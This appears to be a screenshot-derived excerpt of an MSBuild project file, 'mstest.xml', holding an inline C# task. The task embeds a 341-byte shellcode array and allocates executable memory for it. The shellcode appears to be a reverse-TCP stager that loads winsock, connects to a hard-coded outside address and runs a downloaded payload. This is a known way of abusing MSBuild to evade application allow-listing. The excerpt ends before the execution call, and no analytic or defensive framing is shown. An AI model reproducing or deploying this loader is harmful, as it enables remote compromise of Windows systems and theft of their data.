 mstest.xml
38 [DllImport("kernel32")]
39 private static extern UInt32 WaitForSingleObject(
40 IntPtr hHandle,
41 UInt32 dwMilliseconds
42 );
43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[341] {
46 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
47 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
48 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
49 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
50 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
51 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
52 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
53 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
54 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
55 0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
56 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
57 0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x72,0x74,0x14,0x6f,
58 0x68,0x02,0x00,0x11,0x5b,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
59 0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
60 0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
61 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
62 0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
63 0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
64 0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
65 0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
66 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
67 0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
68 0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
69
70
71 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
72 MEM_COMMIT, PAGE_EXECUTE_READWRITE);